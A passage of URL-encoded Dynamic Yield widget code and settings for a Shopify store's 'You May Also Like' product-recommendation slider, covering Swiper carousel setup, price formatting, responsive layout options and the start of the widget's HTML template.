entById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%20%20%0A%20%20initMobileArrows(slider);%0A%20%20%0A%20%20slider.on('init',%20function()%20%7B%0A%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%7D);%0A%20%20%0A%20%20slider.on('imagesReady',%20function()%20%7B%0A%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%7D);%0A%20%20%0A%20%20slider.on('resize',%20function()%20%7B%0A%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%7D);%0A%20%20%0A%20%20slider.on('transitionEnd',%20function()%20%7B%0A%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%7D);%0A%0A%20%20const%20price%20=%20root.querySelectorAll(%22.rec_price%22);%0A%20%20price?.forEach((pContainer)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20wasPrice%20=%20pContainer?.getAttribute(%22data-dy-was-price%22)?.trim();%0A%0A%20%20%20%20%20%20if%20(wasPrice%20&&%20wasPrice.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20let%20newElement%20=%20document.createElement('p');%0A%20%20%20%20%20%20%20%20newElement.classList.add('dy-recommendation-product__detail',%20'rec_was_price');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20newElement.textContent%20=%20removeCurrencyFromWasPrice(wasPrice);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20pContainer.insertAdjacentElement('beforebegin',%20newElement);%0A%0A%20%20%20%20%20%20%20%20pContainer.classList.add('rec_price--discounted');%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL).then(function()%20%7B%0A%20%20%20%20setupCenteredNavigation();%0A%20%20%20%20setTimeout(function()%20%7B%0A%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%7D,%20300);%0A%20%20%20%20%0A%20%20%20%20if%20(document.readyState%20===%20'complete')%20%7B%0A%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20window.addEventListener('load',%20function()%20%7B%0A%20%20%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20Array.from(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%20%7B%0A%20%20%20%20//%20Convert%20to%20float%20first%20to%20handle%20numeric%20values%20properly%0A%20%20%20%20var%20numFloat%20=%20parseFloat(num);%0A%20%20%20%20//%20Format%20to%20always%20have%202%20decimal%20places%0A%20%20%20%20var%20formattedNum%20=%20numFloat.toFixed(2);%0A%20%20%20%20var%20str%20=%20formattedNum.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20//%20Trim%20any%20spaces%20from%20the%20sign%20to%20ensure%20no%20extra%20spaces%0A%20%20sign%20=%20sign.trim();%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A//%20Function%20to%20remove%20existing%20currency%20symbol%20and%20replace%20with%20CURRENCY_SIGN%0Afunction%20removeCurrencyFromWasPrice(priceString)%20%7B%0A%20%20if%20(!priceString%20%7C%7C%20typeof%20priceString%20!==%20'string')%20%7B%0A%20%20%20%20return%20priceString;%0A%20%20%7D%0A%20%20%0A%20%20//%20Remove%20common%20currency%20symbols%20(%C2%A3,%20$,%20%E2%82%AC,%20etc.)%20and%20any%20spaces%0A%20%20const%20numericPart%20=%20priceString.replace(/%5B%C2%A3$%E2%82%AC%C2%A5%E2%82%B9%E2%82%BD%E2%82%A9%E2%82%B4%E2%82%A6%E2%82%BA%E2%82%BC%E2%82%B8%E2%82%BF%5D/g,%20'').trim();%0A%20%20%0A%20%20//%20If%20the%20default%20currency%20is%20already%20being%20used%20and%20no%20change%20is%20needed,%20return%20as%20is%0A%20%20if%20(CURRENCY_SIGN%20===%20DEFAULT_CURRENCY)%20%7B%0A%20%20%20%20return%20priceString;%0A%20%20%7D%0A%20%20%0A%20%20//%20Apply%20the%20new%20currency%20symbol%20based%20on%20position%0A%20%20if%20(CURRENCY_POSITION%20===%20POSITION_PREFIX)%20%7B%0A%20%20%20%20return%20CURRENCY_SIGN%20+%20numericPart;%0A%20%20%7D%20else%20%7B%0A%20%20%20%20return%20numericPart%20+%20CURRENCY_SIGN;%0A%20%20%7D%0A%7D%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('$%7BLarge%20Screen%7D');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('$%7BStandard%20Screen%7D');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('$%7BTablet%7D');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('$%7BMobile%7D');%0A%20%20var%20MOBILE_PEEK_AMOUNT%20=%200.4;%0A%20%20var%20MOBILE_WITH_PEEK%20=%20ITEMS_TO_DISPLAY_MOBILE%20+%20MOBILE_PEEK_AMOUNT;%0A%20%20%0A%20%20//%20TEST:%20Try%20auto%20sizing%20for%20mobile%0A//%20%20%20var%20USE_AUTO_SLIDES_MOBILE%20=%20false;%0A%20%20%0A%20%20//%20Debug%20logging%0A//%20%20%20console.log('Slider%20config%20debug:',%20%7B%0A%20%20%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%20%20%7D%0A%20%20%0A%20%20var%20config%20=%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:%208,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20MOBILE_WITH_PEEK,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%20%20%0A%20%20return%20config;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A//%20Function%20to%20set%20up%20centered%20navigation%20arrows%0Afunction%20setupCenteredNavigation()%20%7B%0A%20%20positionArrowsAtImageCenter();%0A%20%20%0A%20%20//%20Reposition%20arrows%20on%20window%20resize%0A%20%20window.addEventListener('resize',%20positionArrowsAtImageCenter);%0A%20%20//%20Add%20a%20mutation%20observer%20to%20detect%20changes%20in%20the%20DOM%20that%20might%20affect%20arrow%20positioning%0A%20%20setupMutationObserver();%0A%7D%0A%0A//%20Function%20to%20set%20up%20a%20mutation%20observer%20for%20the%20slider%0Afunction%20setupMutationObserver()%20%7B%0A%20%20//%20Create%20a%20new%20observer%0A%20%20var%20observer%20=%20new%20MutationObserver(function(mutations)%20%7B%0A%20%20%20%20//%20Check%20if%20any%20of%20the%20mutations%20affect%20the%20slider%20or%20images%0A%20%20%20%20var%20shouldReposition%20=%20mutations.some(function(mutation)%20%7B%0A%20%20%20%20%20%20return%20mutation.target.classList.contains('dy-recommendation-product__image')%20%7C%7C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.target.classList.contains('dy-recommendations__slider')%20%7C%7C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.target.classList.contains('dy-recommendation-product');%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20if%20(shouldReposition)%20%7B%0A%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%7D%0A%20%20%7D);%0A%20%20%0A%20%20//%20Start%20observing%20the%20slider%20container%0A%20%20var%20sliderContainer%20=%20container.querySelector('.dy-recommendations__slider-conatiner');%0A%20%20if%20(sliderContainer)%20%7B%0A%20%20%20%20observer.observe(sliderContainer,%20%7B%0A%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20subtree:%20true,%0A%20%20%20%20%20%20attributes:%20true,%0A%20%20%20%20%20%20attributeFilter:%20%5B'style',%20'class'%5D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%7D%0A%0A//%20Function%20to%20position%20arrows%20at%20the%20center%20of%20the%20images%0Afunction%20positionArrowsAtImageCenter()%20%7B%0A%20%20//%20First%20attempt%20with%20a%20short%20timeout%0A%20%20attemptPositionArrows(100);%0A%20%20%0A%20%20//%20Additional%20attempts%20with%20increasing%20timeouts%20for%20reliability%0A%20%20attemptPositionArrows(500);%0A%20%20attemptPositionArrows(1000);%0A%20%20%0A%20%20//%20Add%20load%20event%20listeners%20to%20images%20to%20ensure%20positioning%20after%20they%20load%0A%20%20var%20images%20=%20container.querySelectorAll('.dy-recommendation-product__image');%0A%20%20images.forEach(function(img)%20%7B%0A%20%20%20%20if%20(img.complete)%20%7B%0A%20%20%20%20%20%20//%20Image%20already%20loaded,%20attempt%20positioning%0A%20%20%20%20%20%20attemptPositionArrows(0);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20//%20Add%20load%20event%20listener%0A%20%20%20%20%20%20img.addEventListener('load',%20function()%20%7B%0A%20%20%20%20%20%20%20%20attemptPositionArrows(0);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%20%20%0A%20%20//%20Final%20fallback%20attempt%20after%20a%20longer%20delay%0A%20%20attemptPositionArrows(2000);%0A%7D%0A%0A//%20Helper%20function%20to%20attempt%20positioning%20arrows%0Afunction%20attemptPositionArrows(delay)%20%7B%0A%20%20setTimeout(function()%20%7B%0A%20%20%20%20var%20firstImage%20=%20container.querySelector('.dy-recommendation-product__image');%0A%20%20%20%20if%20(!firstImage)%20return;%0A%20%20%20%20%0A%20%20%20%20//%20Only%20proceed%20if%20the%20image%20has%20actual%20dimensions%0A%20%20%20%20if%20(firstImage.offsetHeight%20===%200)%20return;%0A%20%20%20%20%0A%20%20%20%20//%20Get%20the%20image%20height%0A%20%20%20%20var%20imageHeight%20=%20firstImage.offsetHeight;%0A%20%20%20%20%0A%20%20%20%20//%20Get%20the%20image%20container%20to%20calculate%20offset%0A%20%20%20%20var%20imageContainer%20=%20firstImage.closest('.dy-recommendation-product__image-container');%0A%20%20%20%20var%20imageTop%20=%200;%0A%20%20%20%20%0A%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20//%20Calculate%20position%20relative%20to%20the%20slider%20container%0A%20%20%20%20%20%20var%20sliderContainer%20=%20container.querySelector('.dy-recommendations__slider-conatiner');%0A%20%20%20%20%20%20if%20(sliderContainer)%20%7B%0A%20%20%20%20%20%20%20%20var%20sliderRect%20=%20sliderContainer.getBoundingClientRect();%0A%20%20%20%20%20%20%20%20var%20imageRect%20=%20imageContainer.getBoundingClientRect();%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Calculate%20the%20relative%20position%0A%20%20%20%20%20%20%20%20imageTop%20=%20imageRect.top%20-%20sliderRect.top;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20Calculate%20the%20center%20position%20of%20the%20image%0A%20%20%20%20var%20imageCenterPosition%20=%20imageTop%20+%20(imageHeight%20/%202);%0A%20%20%20%20%0A%20%20%20%20//%20Get%20the%20navigation%20buttons%0A%20%20%20%20var%20prevButton%20=%20container.querySelector('.dy-recommendations-slider-button--prev');%0A%20%20%20%20var%20nextButton%20=%20container.querySelector('.dy-recommendations-slider-button--next');%0A%20%20%20%20%0A%20%20%20%20//%20Set%20the%20top%20position%20of%20the%20buttons%20to%20align%20with%20the%20center%20of%20the%20image%0A%20%20%20%20if%20(prevButton)%20%7B%0A%20%20%20%20%20%20prevButton.style.top%20=%20imageCenterPosition%20+%20'px';%0A%20%20%20%20%20%20prevButton.style.transform%20=%20'translateY(-50%25)';%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20if%20(nextButton)%20%7B%0A%20%20%20%20%20%20nextButton.style.top%20=%20imageCenterPosition%20+%20'px';%0A%20%20%20%20%20%20nextButton.style.transform%20=%20'translateY(-50%25)';%0A%20%20%20%20%7D%0A%20%20%7D,%20delay);%0A%7D%0A%0A//%20Function%20to%20initialize%20mobile%20arrows%0Afunction%20initMobileArrows(slider)%20%7B%0A%20%20//%20Find%20the%20mobile%20arrows%20container%20that%20matches%20the%20current%20slider%20ID%0A%20%20var%20mobileArrowsContainer%20=%20document.querySelector('.mobile-title-arrows%5Bdata-slider-id=%22$%7BdyVariationId%7D%22%5D');%0A%20%20if%20(!mobileArrowsContainer)%20return;%0A%20%20%0A%20%20//%20Get%20the%20previous%20and%20next%20buttons%0A%20%20var%20prevButton%20=%20mobileArrowsContainer.querySelector('.mobile-slider-arrow--previous');%0A%20%20var%20nextButton%20=%20mobileArrowsContainer.querySelector('.mobile-slider-arrow--next');%0A%20%20%0A%20%20//%20Add%20click%20event%20listeners%0A%20%20if%20(prevButton)%20%7B%0A%20%20%20%20prevButton.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20slider.slidePrev();%0A%20%20%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20scrollRecommendationsIntoView();%0A%20%20%20%20%7D);%0A%20%20%7D%0A%20%20%0A%20%20if%20(nextButton)%20%7B%0A%20%20%20%20nextButton.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20slider.slideNext();%0A%20%20%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20scrollRecommendationsIntoView();%0A%20%20%20%20%7D);%0A%20%20%7D%0A%20%20%0A%20%20//%20Update%20initial%20state%0A%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%0A%20%20//%20Listen%20for%20slider%20events%20to%20update%20arrow%20states%0A%20%20slider.on('slideChange',%20function()%20%7B%0A%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%7D);%0A%7D%0A%0A//%20Function%20to%20update%20mobile%20arrows%20state%20based%20on%20slider%20position%0Afunction%20updateMobileArrowsState(slider,%20prevButton,%20nextButton)%20%7B%0A%20%20if%20(!prevButton%20%7C%7C%20!nextButton)%20return;%0A%20%20%0A%20%20//%20Check%20if%20we're%20at%20the%20beginning%20or%20end%20of%20the%20slider%0A%20%20var%20isBeginning%20=%20slider.isBeginning;%0A%20%20var%20isEnd%20=%20slider.isEnd;%0A%20%20%0A%20%20//%20Update%20previous%20button%20state%0A%20%20prevButton.setAttribute('aria-disabled',%20isBeginning);%0A%20%20%0A%20%20//%20Update%20next%20button%20state%0A%20%20nextButton.setAttribute('aria-disabled',%20isEnd);%0A%7D%0A%0A//%20Function%20to%20scroll%20recommendations%20into%20view%0Afunction%20scrollRecommendationsIntoView()%20%7B%0A%20%20if%20(container)%20%7B%0A%20%20%20%20container.scrollIntoView(%7B%20%0A%20%20%20%20%20%20behavior:%20'smooth',%20%0A%20%20%20%20%20%20block:%20'center',%0A%20%20%20%20%20%20inline:%20'nearest'%0A%20%20%20%20%7D);%0A%20%20%7D%0A%7D%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22url%22:%7B%22value%22:%22https%253A//cs-dy.myshopify.com/products/3-4-sleeve-kimono-dress-coral%22%7D,%22sku%22:%7B%22value%22:%223542444081230%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/products/2015-03-20_Ashley_Look_20_23515_15565.jpg%253Fv%253D1556912650%22%7D,%22name%22:%7B%22value%22:%223/4%2520Sleeve%2520Kimono%2520Dress%22%7D,%22price%22:%7B%22value%22:%22551.6%22%7D,%22wasPrice%22:%7B%22value%22:%22%25A340.00%22%7D,%22sale%22:%7B%22value%22:%22true%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%20Color%22:%7B%22value%22:%22%25231e1e1e%22%7D,%22Text%20Align%22:%7B%22value%22:%22left%22%7D,%22Font%22:%7B%22value%22:%22%22%7D,%22Product%20Name%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Product%20Name%20Color%22:%7B%22value%22:%22%25231e1e1e%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Product%20Price%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Product%20Price%20Color%22:%7B%22value%22:%22%25231e1e1e%22%7D,%22Image%20Corner%20Radius%22:%7B%22value%22:%220%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9881118/images/14d9758bc6c55__prev-chevrons.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9881118/images/f79ee5cd9229__chevrons.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2232%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2232%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22576%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%220%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%220%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Large%20Screen%22:%7B%22value%22:%226%22%7D,%22Standard%20Screen%22:%7B%22value%22:%225%22%7D,%22Tablet%22:%7B%22value%22:%223%22%7D,%22Mobile%22:%7B%22value%22:%222%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22576%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendation%22:%7B%22value%22:272188,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22wasPrice%22:%22display_was_price%22,%22sale%22:%22sale%22,%22price%22:%22price%22%7D,%22numOfItems%22:5,%22translations%22:%7B%7D%7D%7D%7D","OPTI753-ATB-drawer-adding-reccs-desktop-V4-inline (RECCS element 🎰) LIVE 08.10.25","OPTI753-ATB-drawer-adding-reccs-desktop-V4-inline (RECCS element 🎰) LIVE 08-10-25 ✅",".reccs-target-v4-inline","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Ch3%20class=%22dy-recommendations__title%20slider__header--title%22%3E$%7BTitle%7D%3C/h3%3E%0A%20%20%20%20%3C!--%20Mobile%20Pagination%20Arrows%20(Inside%20Title%20Container)%20--%3E%0A%20%20%20%20%3Cdiv%20class=%22slider__arrows%20slider__arrows--auto%20mobile-title-arrows%22%20data-slider-id=%22$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%20%20%3Cbutton%20type=%22button%22%20class=%22btn%20btn--plain%20slider__arrow%20slider__arrow--previous%20mobile-slider-arrow--previous%22%20tabindex=%220%22%20role=%22button%22%20aria-label=%22Previous%20slide%22%20aria-disabled=%22false%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22icon%20amplience-icon%20slider__arrow-icon%20icon--fill%22%3E%3C/div%3E%0A%20%20%20%20%20%20%3C/button%3E%0A%20%20%20%20%20%20%3Cbutton%20type=%22button%22%20class=%22btn%20btn--plain%20slider__arrow%20slider__arrow--next%20mobile-slider-arrow--next%22%20tabindex=%220%22%20role=%22button%22%20aria-label=%22Next%20slide%22%20aria-disabled=%22false%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22icon%20amplience-icon%20slider__arrow-icon%20icon--fill%22%3E%3C/div%3E%0A%20%20%20%20%20%20%3C/button%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%0A%20%20%3Cdiv%20class=%22dy-recommendation